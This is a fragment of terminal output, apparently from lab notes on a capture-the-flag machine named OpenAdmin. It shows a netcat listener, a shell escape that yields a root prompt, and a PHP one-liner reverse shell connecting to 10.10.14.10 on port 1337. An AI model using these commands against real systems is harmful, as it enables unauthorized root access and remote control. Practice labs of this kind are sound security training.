 (kali㉿kali)-[~/Box_Notes/OpenAdmin]
└─$ nc -lvnp 1337
Listening on 0.0.0.0 1337
Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root)
#  Cancel
# ^[OC
sh: 3: C: not found
#
#
# php -r '$sock=fsockopen("10.10.14.10",1337);exec("/bin/sh -i <&3 >&3 2>&3");'